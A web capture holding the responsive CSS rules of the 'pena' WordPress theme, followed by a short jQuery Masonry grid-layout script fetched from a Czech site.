  }
}
@media screen and ( min-width: 35em ) {
	.fixed-menu .section.pages {
		padding: 30% 0 7% 0;
		position: relative;
	}
}
@media screen and ( min-width: 40em ) {
	.page-template-involved-template .section.fixed {
        padding: 20% 0 1% 0;
    }
	.fixed-menu .section.pages {
		padding: 20% 0 7% 0;
		position: relative;
	}
	.page-template-involved-template.standard-menu .section.fixed,
	.page-template-involved-template.alternative-menu .section.fixed {
        padding: 8% 0 1% 0;
    }
	.page.fixed-menu .section.pages.without-featured-image {
		padding: 20% 0 0 0;
	}
	.page.page-template-about-template.fixed-menu .section.pages.without-featured-image {
		padding: 20% 0 2% 0;
	}
}
@media screen and ( min-width: 55em ) {
	/*-- Header */
	.site-header.front {
		background: none;
		color: #fff;
		display: block;
		left: 0;
		padding: 15px 40px;
		position: fixed;
		right: 0;
		top: 0;
		width: 100%;
		z-index: 998;
		transition: all 0.3s ease-out;
		-webkit-transition: all 0.3s ease-out;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		-ms-box-sizing: border-box;
		box-sizing: border-box;
	}
	.standard-menu .site-header.front {
		background: #000;
		position: absolute;
	}
	.no-fixed.standard-menu .site-header.front {
		background: #000;
		position: relative;
		margin-bottom: 0;
	}
	.standard-menu .site-header {
		background: #000;
		margin-bottom: 3%;
		position: relative;
	}
	.page.standard-menu .site-header,
	.page.alternative-menu .site-header {
		margin-bottom: 0;
	}
	.alternative-menu .site-header.front {
		background: #000;
		display: block;
		left: 0;
		min-height: auto;
		padding: 25px 40px;
		position: absolute;
		right: 0;
		top: 0;
		text-align: center;
		width: 100%;
		z-index: 998;
		transition: all 0.3s ease-out;
		-webkit-transition: all 0.3s ease-out;
	}
	.no-fixed.alternative-menu .site-header.front {
		position: relative;
		margin-bottom: 0;
	}
	.alternative-menu .site-header {
		background: #000;
		display: block;
		min-height: auto;
		padding: 25px 40px;
		position: relative;
		text-align: center;
		width: 100%;
		z-index: 998;
		transition: all 0.3s ease-out;
		-webkit-transition: all 0.3s ease-out;
	}
	.site-header.front.float-header {
		background: #000;
	}
	.site-branding {
		display: table-cell;
		margin: 0;
		padding-bottom: 0;
		vertical-align: middle;
		width: 30%;
	}
	.alternative-menu .site-branding {
		display: block;
		margin: 0 0 15px 0;
		padding-bottom: 0;
		vertical-align: middle;
		width: 100%;
	}
	.site-title {
		clear: none;
		margin: 0;
		position: relative;
		vertical-align: middle;
	}
	.fixed-menu .site.page-content {
		padding-top: 2%;
	}
	#site-navigation {
		display: table-cell;
		margin-top: 15px;
		text-align: right;
		vertical-align: middle;
		width: 70%;
	}
	.alternative-menu #site-navigation {
		display: block;
		text-align: center;
		vertical-align: middle;
		width: 100%;
	}
	.admin-bar .site-header.front, 
	.admin-bar.is-singular .site-header.front,
	.admin-bar.fixed-menu .site-header,
	.admin-bar.is-singular.fixed-menu .site-header {
		top: 32px;
	}
	.admin-bar.no-fixed.standard-menu .site-header.front, 
	.admin-bar.is-singular.no-fixed.standard-menu .site-header.front,
	.admin-bar.no-fixed.alternative-menu .site-header.front, 
	.admin-bar.is-singular.no-fixed.alternative-menu .site-header.front {
		top: 0;
	}
	.main-navigation {
		display: block;
		text-align: center;
		width: 100%;
		vertical-align: middle;
	}
	.menu-toggle {
		display: none;
	}
	.main-navigation > div > ul {
		border: 0;
		padding-bottom: 0;
	}
	.main-navigation li {
		clear: none;
		display: inline-block;
		margin: 0 1.75em 0 0;
		width: auto;
	}
	.main-navigation ul {
		display: block;
	}
	.main-navigation ul ul {
		background: #000;
		float: left;
		margin-left: -0.875em;
		padding: 0.875em 1.75em;
		position: absolute;
			top: 1.75em;
			left: -999em;
		text-align: left;
		width: 220px;
		z-index: 99999;
	}
	.main-navigation ul ul li {
		padding: 0.4375em 1.75em 0.4375em 0;
		position: relative;
		margin: 0;
		width: 180px;
	}
	.main-navigation ul ul .current_page_item > a,
	.main-navigation ul ul .current-menu-item > a {
		border-bottom: 0;
	}
	.main-navigation ul > li.menu-item-has-children,
	.main-navigation ul > li.page_item_has_children {
		margin-right: 2.625em;
	}
	.main-navigation ul > li.menu-item-has-children > a:after,
	.main-navigation ul > li.page_item_has_children > a:after {
		content: "\203A";
		display: block;
		transform: rotate(90deg);
		-ms-transform: rotate(90deg);
		-webkit-transform: rotate(90deg);
		-moz-transform: rotate(90deg);
		-o-transform: rotate(90deg);
		font-size: 23px;
		font-size: 1.4375rem;
		line-height: 1;
		position: absolute;
			top: 4%;
			right: -.75em;
	}
	.main-navigation ul ul > li.menu-item-has-children,
	.main-navigation ul ul > li.page_item_has_children {
		margin-right: auto;
	}
	.main-navigation ul ul > li.menu-item-has-children > a:after,
	.main-navigation ul ul > li.page_item_has_children > a:after {
		margin-top: -6px;
		transform: rotate(0deg);
		-ms-transform: rotate(0deg);
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		-o-transform: rotate(0deg);
		top: 12%;
		right: -1em;
	}
	.main-navigation ul ul a {
		display: inline;
		margin: 0;
		position: relative;
	}
	.main-navigation ul ul ul {
		left: -999em;
		top: -1em;
	}
	.main-navigation ul li:hover > ul,
	.main-navigation ul li.focus > ul {
		left: auto;
	}
	.main-navigation ul ul li:hover > ul,
	.main-navigation ul ul li.focus > ul {
		right: 100%;
	}
	.site-branding {
		max-width: 100%;
	}
	.error404 .widget-areas .widget-area {
		float: left;
		width: 30%;
		margin-right: 5%;
	}
	.error404 .widget-areas .widget-area:last-of-type {
		margin-right: 0;
	}
	.footer-widgets > div {
		width: 100%;
	}
	.footer-widgets > div:nth-child(1):nth-last-child(3) {
		float: left;
		width: 30%;
		margin-right: 5%;
	}
	.footer-widgets > div:nth-child(2):nth-last-child(2),
	.footer-widgets > div:nth-child(3):nth-last-child(1) {
		float: left;
		width: 30%;
		margin-right: 5%;
	}
	.footer-widgets > div:nth-child(1):nth-last-child(3):last-of-type,
	.footer-widgets > div:nth-child(2):nth-last-child(2):last-of-type,
	.footer-widgets > div:nth-child(3):nth-last-child(1):last-of-type {
		margin-right: 0;
	}
	.footer-widgets > div:nth-child(1):nth-last-child(2),
	.footer-widgets > div:nth-child(2):nth-last-child(1) {
		float: left;
		width: 47%;
		margin-right: 6%;
	}
	.footer-widgets > div:nth-child(1):nth-last-child(2):last-of-type,
	.footer-widgets > div:nth-child(2):nth-last-child(1):last-of-type {
		margin-right: 0;
	}
	h1,
	.singular .entry-title {
		font-size: 47px;
		font-size: 2.9375rem;
		margin: 0 0 0.4375em;
	}
	.page-template-boxed-sidebar-template h1,
	.page-template-boxed-sidebar-template.singular .entry-title {
		font-size: 37px;
		font-size: 2.3125rem;
	}
	.site-title {
		font-size: 28px;
		font-size: 1.75rem;
		line-height: 1.3;
	}
	h2,
	.singular.page-template-right-column-page-php .entry-title {
		font-size: 29px;
		font-size: 1.8125rem;
		margin: 0 0 0.4375em;
	}
	h3 {
		font-size: 23px;
		font-size: 1.4375rem;
	}
	h4 {
		font-size: 18px;
		font-size: 1rem;
	}
	h5 {
		font-size: 14px;
		font-size: .875rem;
	}
	h6 {
		font-size: 13px;
		font-size: .8125rem;
	}
	.entry-footer span {
		clear: none;
		display: inline;
		margin: 0 1.75em 0 0;
	}
	.site-info .sep {
		clear: none;
		display: inline;
		margin: 0 .4375em;
		visibility: visible;
		width: auto;
		height: auto;
	}
	.hentry {
		margin-bottom: 3.5em;
	}
	.page-template-grid-template .hentry {
		margin-bottom: 0;
	}
	.comment-navigation .nav-previous,
	.posts-navigation .nav-previous,
	.post-navigation .nav-previous {
		float: left;
		width: 50%;
		padding-right: 10px;
	}
	.comment-navigation .nav-next,
	.posts-navigation .nav-next,
	.post-navigation .nav-next {
		float: right;
		margin-top: 0;
		width: 50%;
		padding-left: 10px;
	}
	blockquote {
		font-size: 23px;
		font-size: 1.4375rem;
		margin-left: 3.5em;
	}
	blockquote.alignleft {
		margin-left: 3em;
	}
	blockquote:before {
		font-size: 129px;
		font-size: 8.0625rem;
		left: -.6em;
	}
	.top {
		overflow: hidden;
		margin-bottom: -3.5em;
	}
	.two-third .post-content {
		max-width: 100%;
		position: relative;
		bottom: 0;
	}
	.single .entry-footer span {
		border-right: 1px solid #000;
		margin: 0 10px 0 0;
		padding-right: 10px;
	}
	.single .entry-footer span:last-child {
		border-right: none;
	}
	.search-toggle {
		background: #20c9f3;
		cursor: pointer;
		float: right;
		height: 39px;
		margin-right: 38px;
		margin-top: -0.875em;
		text-align: center;
		width: 39px;
		left: 20px;
		position: absolute;
		z-index: 1000;
	}
	.search-box-wrapper {
		-webkit-box-sizing: border-box;
		-moz-box-sizing:    border-box;
		box-sizing:         border-box;
		position: absolute;
		padding: 4px;
		left: 80px;
		margin-top: -1em;
	}
	.page-template-main-template .custom-header {
		margin-top: -0.4375em;
	}
	.social-block {
		background: none;
		border-bottom: none;
		position: fixed;
		padding: 5px;
		z-index: 10000;
		top: 50%;
        transform: translateY(-50%);
	}
	.social-navigation ul {
		padding-left: 0;
		margin: 20px 0 0 0;
	}
	.social-navigation ul li {
		display: block;
	}
	.social-navigation a {
		margin-bottom: 8px;
		margin-right: 0;
	}
	.donation-form:before {
		margin-top: -85px;
	    font-size: 70px;
		font-size: 4.375rem;
	}
	.fixed-menu .toggled .menu-primary-menu-container {
		position: inherit;
		background: none;
		width: auto;
		height: auto;
		left: auto;
        padding: 0;
		min-height: inherit;
		display: inherit;
		overflow-y: none;
	}
	[id*=give-form] div#give-sidebar-left {
		width: 38%;
		float: left;
	}
	[id*=give-form] div.summary {
		width: 58%;
		float: right;
	}
	/*--------------------------------------------------------------
	## Columns
	--------------------------------------------------------------*/
	.columns {
		margin-right: -2.5%;
	}
	.onecolumn {
		margin: 0;
		width: 100%;
		border-bottom: none;
	}
	.twocolumn,
	.site-footer.custom .twocolumn {
		float: left;
		margin: 0 2.5% 10px 0;
		width: 47.5%;
		border-bottom: none;
	}
	.site-footer .twocolumn,
	#secondary .twocolumn,
	.site-footer .threecolumn,
	#secondary .threecolumn,
	.site-footer .fourcolumn,
	#secondary .fourcolumn,
	.site-footer .customwidget .fourcolumn,
	#secondary .customwidget .fourcolumn {
		float: none;
		margin: 0 0 10px 0;
		width: 100%;
	}
	.site-footer .widget_pena_onecolumn_recentposts,
	#secondary .widget_pena_onecolumn_recentposts,
	.site-footer .widget_pena_twocolumn_recentposts,
	#secondary .widget_pena_twocolumn_recentposts,
	.site-footer .widget_pena_threecolumn_recentposts,
	#secondary .widget_pena_threecolumn_recentposts,
	.site-footer .widget_pena_fourcolumn_recentposts,
	#secondary .widget_pena_fourcolumn_recentposts {
		margin-bottom: 0;
	}
	.site-footer .onecolumn .post-content,
	#secondary .onecolumn .post-content {
		position: relative;
		padding: 0;
		max-width: 100%;
		bottom: auto;
		right: auto;
	}
	.twocolumn:nth-child(2n),
	.site-footer.custom .twocolumn:nth-child(2n),
	.top .twocolumn:nth-child(2n) {
		margin-right: 0;
	}
	.twocolumn:nth-child(2n+1),
	.site-footer.custom .twocolumn:nth-child(2n+1),
	.top .twocolumn:nth-child(2n+1) {
		clear: left;
	}
	.threecolumn,
	.site-footer.custom .threecolumn {
		float: left;
		margin: 0 2.5% 10px 0;
		width: 30.8333%;
		border-bottom: none;
	}
	.threecolumn:nth-child(3n),
	.site-footer.custom .threecolumn:nth-child(3n),
	.top .threecolumn:nth-child(3n) {
		margin-right: 0;
	}
	.threecolumn:nth-child(3n+1),
	.site-footer.custom .threecolumn:nth-child(3n+1),
	.top .threecolumn:nth-child(3n+1) {
		clear: left;
	}
	.fourcolumn {
		float: left;
		margin: 0 2.5% 10px 0;
		width: 22.5%;
		border-bottom: none;
	}
	.fourcolumn:nth-child(4n),
	.site-footer.custom .customwidget .fourcolumn:nth-child(4n) {
		margin-right: 0;
	}
	.fourcolumn:nth-child(4n+1),
	.site-footer.custom .customwidget .fourcolumn:nth-child(4n+1) {
		clear: left;
	}
	.customwidget .fourcolumn,
	.site-footer.custom .fourcolumn {
		float: left;
		margin: 0 2.5% 10px 0;
		width: 22.5%;
		border-bottom: none;
	}
	.two-third { 
		width: 68%; 
	}
	.one-third { 
		width: 33.333333%;
	}
	.one-fourth { 
		width: 25%;
	}
	.two-third.main { 
		width: 68%; 
	}
	.one-third.main { 
		width: 25%;
	}
	.one-third.main, .two-third.main { 
		margin-right: 7%; 
		margin-bottom: 10px; 
		float: left;
	}
	.one-third, .two-third, .one-fourth { 
		margin-right: 0; 
		float: left;
	}
	.lastcolumn { 
		margin-right: 0!important;
		clear: right;
	}
	.archive article.clear, .blog article.clear, .search article.clear {
		clear: both;
	}
	.top .twocolumn {
		float: left;
		margin: 0;
		width: 50%;
		border-bottom: none;
	}
	.top .threecolumn {
		float: left;
		margin: 0;
		width: 33.3333333%;
		border-bottom: none;
	}
	.site {
		margin: 0 auto 0;
		width: 800px;
		padding: 0;
	}
	#tribe-events-pg-template,
	.events-list .tribe-events-loop, 
	.single-tribe_organizer .tribe-events-loop, 
	.single-tribe_venue .tribe-events-loop, 
	.tribe-events-day .tribe-events-loop {
		max-width: 800px;
	}
	.singular .content-area {
		float: left;
		margin: 0 -25% 0 0;
		width: 100%;
	}
	.singular .site-main {
		margin: 0 32% 0 0;
	}
	.page-template-grid-template.singular .site-main,
	.page-template-main-template.singular .site-main,
	.page-template-main-template-one.singular .site-main,
	.page-template-about-template.singular .block-five .site-main,
	.page-template-about-template.singular .about .site-main,
	.page-template-involved-template.singular .site-main,
	.page-template-fullwidth-template.singular .site-main,
	.page-template-basic-template.singular .site-main,
	.single.single-give_forms.singular .site-main,
	.page-template-fullwidth-boxed-template.singular .site-main {
		margin: 0;
	}
	.singular .single-without-sidebar .site-main {
		margin: 0;
	}
	.singular .site-content .widget-area {
		float: right;
		overflow: hidden;
		width: 25%;
	}
	.site-footer .footer-menu .widget.widget_nav_menu {
		margin: 0;
	}
	.page-template-fullwidth-page-php .site-main,
	.page-template-right-column-page-php .site-main,
	.page-template-main-template.singular .site-main {
		margin: 0 auto;
	}
	.infinite-loader {
		margin-left: 32%;
	}
	.blog .entry-header,
	.archive .entry-header,
	.page-template-right-column-page-php .entry-header,
	.page-title,
	.search-no-results .page-header,
	.error404 .page-header {
		float: left;
		width: 20%;
		z-index: 99;
	}
	.search .entry-header {
		float: left;
		width: 10%;
		z-index: 99;
	}
	.blog .sidebar-right-layout .entry-header,
	.archive .sidebar-right-layout .entry-header,
	.search .sidebar-right-layout .entry-header,
	.search-no-results .sidebar-right-layout .page-header,
	.error404 .sidebar-right-layout .page-header {
		float: none;
		width: 100%;
		z-index: 99;
	}
	.archive .page-header .vcard {
		clear: both;
		display: block;
		width: 100%;
	}
	.no-taxonomy-description.archive .page-header .vcard {
		clear: none;
		display: inline;
		width: auto;
	}
	.no-taxonomy-description .page-title,
	.error404 .page-title {
		width: 100%;
	}
	.blog .entry-content,
	.archive .entry-content,
	.page-template-right-column-page-php .entry-content,
	.taxonomy-description,
	.search-no-results .page-content,
	.error404 .page-content {
		float: right;
		margin: 0 0 1.75em;
		width: 75%;
	}
	.archive.events-archive .entry-content,
	.page-template-fullwidth-boxed-template .blog .entry-content,
	.page-template-fullwidth-boxed-template .blog .entry-header,
	.page-template-boxed-sidebar-template .blog .entry-header,
	.page-template-boxed-sidebar-template .blog .entry-content {
		float: none;
		margin: 0;
		width: 100%;
	}
	.search .entry-summary,
	.search .entry-content {
		float: right;
		margin: 0 0 1.75em;
		width: 85%;
	}
	.blog .sidebar-right-layout .entry-content,
	.archive .sidebar-right-layout .entry-content,
	.search .sidebar-right-layout .entry-summary,
	.search .sidebar-right-layout .entry-content,
	.sidebar-right-layout .taxonomy-description,
	.search-no-results .sidebar-right-layout .page-content,
	.error404 .sidebar-right-layout .page-content {
		float: none;
		margin: 0 0 1.75em;
		width: 100%;
	}
	.blog .entry-meta > span,
	.archive .entry-meta > span,
	.search .entry-meta > span,
	.page-template-right-column-page-php .entry-meta > span {
		clear: both;
		display: block;
		width: 100%;
	}
	.blog .sidebar-right-layout .entry-meta > span,
	.archive .sidebar-right-layout .entry-meta > span,
	.search .sidebar-right-layout .entry-meta > span {
		clear: none;
		display: inline-block;
		margin-right: 10px;
		width: auto;
	}
	blockquote.alignleft,
	blockquote.aligncenter {
		margin-left: 0;
	}
	.search-box-wrapper {
		width: auto;
	}
	.section,
	.admin-bar.fixed-menu .intro .section {
        padding: 13% 0 7% 0;
        position: relative;
    }
	.standard-menu .section {
		padding: 13% 0 7% 0;
        position: relative;
	}
	.section.fixed {
		background: #000;
		color: #fff;
        padding: 5% 0 1% 0;
		background-attachment: fixed;
	    background-position: center;
        background-repeat: no-repeat;
        background-size: cover;
    }
	.section.pages .entry-content {
		margin: 0;
    }
	hr.short {
		background-color: #000;
		max-width: 70px;
		height: 3px;
		margin-top: 10px;
		position: relative;
		display: block;
	}
	.alternative-menu .intro .section {
        padding: 16% 0 7% 0;
        position: relative;
    }
	.page-template-splash-template.alternative-menu .intro .section {
        padding: 16% 0 10% 0;
    }
	.no-fixed.alternative-menu .intro .section {
        padding: 10% 0 7% 0;
        position: relative;
    }
	.admin-bar.fixed-menu .section.pages, 
	.admin-bar.is-singular.fixed-menu .section.pages {
		padding: 14% 0 7% 0;
	}
	.page.fixed-menu.admin-bar .section.pages.without-featured-image {
		padding: 14% 0 0 0;
	}
	.page.fixed-menu .section.pages.without-featured-image {
		padding: 14% 0 0 0;
	}
	.page.page-template-about-template.fixed-menu .section.pages.without-featured-image {
		padding: 14% 0 3% 0;
	}
	.page-template-involved-template .section.fixed {
        padding: 15% 0 1% 0;
    }
	.fixed-menu .blog,
	.fixed-menu .single,
	.fixed-menu .search,
	.fixed-menu .archive {
		padding-top: 150px;
	}
	.home .blog {
		padding-top: 60px;
	}
	.fixed-menu .basic {
		padding-top: 85px;
	}
	.admin-bar.fixed-menu .blog,
	.admin-bar.fixed-menu .single,
	.admin-bar.fixed-menu .search,
	.admin-bar.fixed-menu .archive,
	.admin-bar.fixed-menu #tribe-events-pg-template {
		padding-top: 150px;
	}
	.admin-bar.fixed-menu .basic {
		padding-top: 85px;
	}
	.admin-bar.fixed-menu .custom-header {
		margin-top: 86px;
		margin-bottom: -100px;
	}
	.blog .entry-meta a,
	.search .entry-meta a,
	.archive .entry-meta a {
		border-right: 1px solid #777;
		color: #777;
		font-weight: 300;
		font-style: italic;
		padding: 0 10px 0 0;
		text-transform: none;
	}
	.list-layout .entry-meta span a,
	.search .entry-meta a {
		border-right: none;
	}
	.single .entry-meta a {
		color: #777;
		font-weight: 300;
		font-style: italic;
		text-transform: none;
	}
	.blog .entry-meta span.posted-on a,
	.single .entry-meta span.posted-on a,
	.archive .entry-meta span.posted-on a {
		border: 1px solid #777;
		padding: 1px 10px;
		display: inline-block;
		font-size: 12px;
		font-size: .75rem;
		font-style: italic;
	}
	.blog .sidebar-right-layout.grid .entry-meta span.posted-on,
	.search .sidebar-right-layout.grid .entry-meta span.posted-on,
	.archive .sidebar-right-layout.grid .entry-meta span.posted-on {
		border: none;
		display: inline-block;
		padding: 0;
		font-size: 12px;
		font-size: .75rem;
		font-style: normal;
	}
	.blog .entry-meta span,
	.search .entry-meta span,
	.archive .entry-meta span {
		font-size: 12px;
		font-size: .75rem;
	}
	.blog .list-layout .entry-meta span.posted-on a,
	.search .list-layout .entry-meta span.posted-on a,
	.archive .list-layout .entry-meta span.posted-on a{
		border: none;
		padding: 0;
	}
	/*-- Basic Page */
	.page-template-basic-template .widget_pena_featured_post .fourcolumn,
	.page-template-basic-template .widget_pena_recent_post .fourcolumn {
		float: left;
		margin: 0;
		width: 25%;
		border-bottom: none;
	} 
	.page-template-basic-template .widget_pena_featured_post .threecolumn,
	.page-template-basic-template .widget_pena_recent_post .threecolumn {
		float: left;
		margin: 0;
		width: 33.3333%;
		border-bottom: none;
	}
	.page-template-basic-template .widget_pena_featured_post .twocolumn,
	.page-template-basic-template .widget_pena_recent_post .twocolumn {
		float: left;
		margin: 0;
		width: 50%;
		border-bottom: none;
	}
	.fixed-menu .section.pages {
		padding: 14% 0 7% 0;
		position: relative;
	}
	.page-template-involved-template.standard-menu .section.fixed,
	.page-template-involved-template.alternative-menu .section.fixed {
        padding: 8% 0 1% 0;
    }
	.block-five .section {
		padding: 5% 0 1% 0;
	}
}

@media screen and ( min-width: 70em ) {
	.site {
		margin: 0 auto 0;
		width: 992px;
		padding: 0;
	}
	#tribe-events-pg-template,
	.events-list .tribe-events-loop, 
	.single-tribe_organizer .tribe-events-loop, 
	.single-tribe_venue .tribe-events-loop, 
	.tribe-events-day .tribe-events-loop {
		max-width: 992px;
	}
	.site-description {
		clear: none;
		line-height: 1.3;
	}
	.main-navigation li {
		display: inline-block;
		margin-right: 0;
		margin-left: 2.75em;
	}
	.main-navigation ul > li.menu-item-has-children,
	.main-navigation ul > li.page_item_has_children {
		margin-right: .875em;
	}
	.comment .comment-content {
		float: right;
		width: 70%;
	}
	.comment .comment-meta {
		float: left;
		width: 25%;
	}
	.comment-metadata a {
		display: block;
	}
	.comment .comment-metadata span {
		clear: both;
		margin: 0 0 0.4375em;
	}
	.comment .comment-metadata span.comment-author {
		border-bottom: 2px solid #000;
		margin-bottom: 0.4375em;
	}
	.comment .avatar {
		float: none;
		margin: 0 10px;
		max-width: 44px;
		height: auto;
		position: absolute;
			top: 4px;
			left: -4em;
	}
	.comment span.reply {
		display: inline-block;
	}
	.comment span.edit-link {
		display: inline-block;
	}
	.single-product.woocommerce div#secondary {
		width: 21.7391304348%;
		float: right;
		margin-right: 0;
	}
	.archive.woocommerce-page div#secondary {
		width: 21.7391304348%;
		float: right;
		margin-right: 0;
	}
	.archive.woocommerce-page.singular div#secondary {
		margin-top: 7em;
	}
	.woocommerce div#container {
		width: 73.9130434783%;
		float: left;
		margin-right: 4.347826087%;
	}
	.content-caption  {
		opacity: 1.0;
		-webkit-transition: opacity 1.0s;
		transition: opacity 1.0s;
	}
	.is-scrolled .content-caption {
		opacity: 0.3;
	}
	.section.pages {
		padding: 5% 0;
		position: relative;
	}
	.page .section.pages,
	.page.standard-menu .section.pages,
	.page.alternative-menu .section.pages {
		padding: 5% 0;
		position: relative;
	}
	.fixed-menu .section.pages {
		padding: 14% 0 7% 0;
		position: relative;
	}
	.admin-bar.fixed-menu .section.pages, 
	.admin-bar.is-singular.fixed-menu .section.pages {
		padding: 14% 0 7% 0;
	}
	.page.fixed-menu.admin-bar .section.pages.without-featured-image {
		padding: 12% 0 0 0;
	}
	.page.fixed-menu .section.pages.without-featured-image {
		padding: 12% 0 0 0;
	}
	.page.page-template-about-template.fixed-menu .section.pages.without-featured-image {
		padding: 12% 0 2% 0;
	}
	.page .section.pages.without-featured-image {
		margin-top: 0;
		padding: 3% 0 1% 0;
		position: relative;
	}
	.page-template-involved-template .section.fixed {
        padding: 15% 0 1% 0;
    }
	.page-template-involved-template.standard-menu .section.fixed,
	.page-template-involved-template.alternative-menu .section.fixed {
        padding: 8% 0 1% 0;
    }
}
@media screen and ( min-width: 80em ) {
	.site {
		width: 1088px;
	}
	#tribe-events-pg-template,
	.events-list .tribe-events-loop, 
	.single-tribe_organizer .tribe-events-loop, 
	.single-tribe_venue .tribe-events-loop, 
	.tribe-events-day .tribe-events-loop {
		max-width: 1088px;
	}
	/* Front Page */
	.intro {
		position: fixed;
		overflow: hidden;
		width: 100%;
	}
	.no-fixed .intro {
		position: relative;
	}
	.inner {
		overflow: hidden;
	}
	.inner-page {
		margin-top: 45%;
		position: relative;
		z-index: 100;
	}
	.no-fixed .inner-page {
		margin-top: 0;
	}
	.no-fixed .homepage .section {
		min-height: auto;
    }
	.homepage .section {
		min-height: 900px;
    }
	.basic .homepage .section {
		min-height: 100%;
    }
	.section,
	.admin-bar.fixed-menu .intro .section {
        padding: 13% 0 7% 0;
        position: relative;
    }
	.content-caption {
		background: none;
		max-width: 35%;
		left: 10%;
		position: relative;
		padding: 0;
		text-align: left;
	}
	.content-caption .entry-content .button {
		-webkit-border-radius: 2px;
		-moz-border-radius: 2px;
		border-radius: 2px;
		color: #fff;
		background: #980560;
		display: inline-block;
		margin-bottom: 0;
		font-size: 16px;
		font-size: 1rem;
		font-style: normal;
		padding: 12px 25px;
		text-align: left;
	}
	.second-block .give-form-wrap,
	.donation-form {
		margin: 60px auto 0 auto;
		padding: 3%;
		max-width: 60%;
	}
	.block-five .give-form-wrap {
		text-align: left;
	}
	.info_pic {
		display: block;
		background-repeat: no-repeat;
		background-size: 50% auto;
	}
	.info_details .entry-inner {
		float: right;
		padding: 10% 0 10% 40px;
		width: 50%;
	}
	.info_details.full .entry-inner {
		float: none;
		padding: 10% 0 5% 0;
		width: 100%;
	}
	.info .content.site-content {
		background: none;
	}
	.page.fixed-menu.admin-bar .section.pages.without-featured-image {
		padding: 10% 0 0 0;
	}
	.page.fixed-menu .section.pages.without-featured-image {
		padding: 10% 0 0 0;
	}
	.page.page-template-about-template.fixed-menu .section.pages.without-featured-image {
		padding: 10% 0 2% 0;
	}
	.page-template-involved-template .section.fixed {
        padding: 12% 0 1% 0;
    }
	.page-template-involved-template.standard-menu .section.fixed,
	.page-template-involved-template.alternative-menu .section.fixed {
        padding: 8% 0 1% 0;
    }
}
@media screen and ( min-width: 95em ) {
	.site {
		width: 1280px;
	}
	#tribe-events-pg-template,
	.events-list .tribe-events-loop, 
	.single-tribe_organizer .tribe-events-loop, 
	.single-tribe_venue .tribe-events-loop, 
	.tribe-events-day .tribe-events-loop {
		max-width: 1280px;
	}
	.inner-page {
		margin-top: 37%;
	}
	.alternative-menu .inner-page {
		margin-top: 43%;
	}
	.no-fixed.alternative-menu .inner-page {
		margin-top: 0;
	}
	.donation-form:before {
		margin-top: -95px;
	    font-size: 70px;
		font-size: 4.375rem;
	}
	.content-caption .entry-content p {
		font-size: 18px;
		font-size: 1.125rem;
	}
	.page.fixed-menu.admin-bar .section.pages.without-featured-image {
		padding: 8% 0 0 0;
	}
	.page.fixed-menu .section.pages.without-featured-image {
		padding: 8% 0 0 0;
	}
	.page.page-template-about-template.fixed-menu .section.pages.without-featured-image {
		padding: 8% 0 2% 0;
	}
	.page-template-involved-template .section.fixed {
        padding: 10% 0 1% 0;
    }
	.page-template-involved-template.standard-menu .section.fixed,
	.page-template-involved-template.alternative-menu .section.fixed {
        padding: 7% 0 1% 0;
    }
}
@media screen and ( min-width: 120em ) {
	.content-caption .entry-content h1 {
		font-size: 70px;
		font-size: 3.75rem;
	}
	.section.pages {
		padding: 5% 0;
		position: relative;
	}
	.fixed-menu .section.pages {
		padding: 10% 0 5% 0;
		position: relative;
	}
	.admin-bar.fixed-menu .section.pages, 
	.admin-bar.is-singular.fixed-menu .section.pages {
		padding: 10% 0 5% 0;
	}
	.page.fixed-menu.admin-bar .section.pages.without-featured-image {
		padding: 6% 0 0 0;
	}
	.page.fixed-menu .section.pages.without-featured-image {
		padding: 6% 0 0 0;
	}
	.page.page-template-about-template.fixed-menu .section.pages.without-featured-image {
		padding: 6% 0 2% 0;
	}
	.page-template-involved-template .section.fixed {
        padding: 7% 0 1% 0;
    }
	.page-template-involved-template.standard-menu .section.fixed,
	.page-template-involved-template.alternative-menu .section.fixed {
        padding: 5% 0 1% 0;
    }
}
@media screen and ( min-width: 130em ) {
	.inner-page {
		margin-top: 35%;
	}
	.alternative-menu .inner-page {
		margin-top: 40%;
	}
	.no-fixed.alternative-menu .inner-page {
		margin-top: 0;
	}
}
@media screen and ( min-width: 140em ) {
	.content-caption {
		max-width: 25%;
	}
	.inner-page {
		margin-top: 35%;
	}
	.alternative-menu .inner-page {
		margin-top: 40%;
	}
	.no-fixed.alternative-menu .inner-page {
		margin-top: 0;
	}

}
@media screen and ( min-width: 1120px ) {
	.comment-list {
		margin-left: 20px;
	}
}
@media screen and ( max-width: 768px ) {
.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product, 
.woocommerce-page[class*=columns-] ul.products li.product, 
.woocommerce[class*=columns-] ul.products li.product {
    width: 100%;
    float: none;
}
}

--- FILE ---
content_type: application/javascript
request_url: https://domaciandel.cz/wp-content/themes/pena/js/grid-custom.js?ver=4.6.1
body_size: 258
content:
( function( $ ){
	if($(window).width() >= 700){
	//Masonry blocks
	$blocks = $(".posts");

	$blocks.imagesLoaded(function(){
		$blocks.masonry({
			itemSelector: '.threecolumn, .twocolumn'
		});

		// Fade blocks in after images are ready (prevents jumping and re-rendering)
		$(".threecolumn, .twocolumn").fadeIn();
	});

	$(window).resize(function () {
		$blocks.masonry();
	});
	}
})( jQuery );